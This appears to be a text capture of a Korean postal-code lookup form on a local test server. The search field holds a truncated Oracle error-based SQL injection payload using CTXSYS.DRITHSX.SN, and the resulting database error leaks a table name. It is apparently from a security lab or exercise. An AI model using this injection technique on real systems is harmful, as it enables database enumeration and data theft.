 192.168.0.110:8080/lhs/jo
192.168.0.110:8080/lhs/join/checkPost2.jsp
우 편 번 호 체 크
동 이름 입력 영등포동8%' AND CTXSYS.DRITHSX.SN(user,( SELECT TABLE_NAME FROM (SELECT TABLE_NAME, ROWNUM AS RNUI 검색
java.sql.SQLException: ORA-20000: Oracle Text 오류: DRG-11701: LHSMEMBER3 키워드 사전이 존재하지 않습니다 ORA-
06512: "CTXSYS.DRUE", 160행 ORA-06512: "CTXSYS.DRITHSX", 540행 ORA-06512: 1행